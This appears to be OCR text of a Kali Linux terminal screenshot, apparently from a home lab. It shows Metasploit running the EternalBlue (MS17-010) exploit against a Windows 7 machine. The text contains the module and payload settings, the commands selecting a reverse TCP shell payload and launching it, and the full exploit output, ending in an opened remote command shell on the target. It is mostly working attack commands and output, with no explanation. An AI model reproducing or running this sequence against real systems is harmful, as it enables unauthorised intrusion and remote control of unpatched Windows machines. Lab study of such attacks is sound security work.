 kali@kali20: ~
File Actions Edit View Help
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell
set payload windows/x64/shell/bind_ipv6_tcp set payload windows/x64/shell/reverse_tcp
set payload windows/x64/shell/bind_ipv6_tcp_uuid set payload windows/x64/shell/reverse_tcp_rc4
set payload windows/x64/shell/bind_named_pipe set payload windows/x64/shell/reverse_tcp_uuid
set payload windows/x64/shell/bind_tcp set payload windows/x64/shell_bind_tcp
set payload windows/x64/shell/bind_tcp_rc4 set payload windows/x64/shell_reverse_tcp
set payload windows/x64/shell/bind_tcp_uuid
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.139:4444
[*] 192.168.1.164:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.164:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.164:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.164:445 - Connecting to target for exploitation.
[+] 192.168.1.164:445 - Connection established for exploitation.
[+] 192.168.1.164:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.164:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.164:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.164:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.1.164:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.1.164:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.164:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.164:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.164:445 - Starting non-paged pool grooming
[+] 192.168.1.164:445 - Sending SMBv2 buffers
[+] 192.168.1.164:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.164:445 - Sending final SMBv2 buffers.
[*] 192.168.1.164:445 - Sending last fragment of exploit packet!
[*] 192.168.1.164:445 - Receiving response from exploit packet
[+] 192.168.1.164:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.164:445 - Sending egg to corrupted connection.
[*] 192.168.1.164:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.1.164
[*] Command shell session 2 opened (192.168.1.139:4444 -> 192.168.1.164:49707) at 2020-09-29 05:13:39 +0800
[+] 192.168.1.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
(c) (Microsoft Corp.), 2009.
C:\Windows\system32>dir /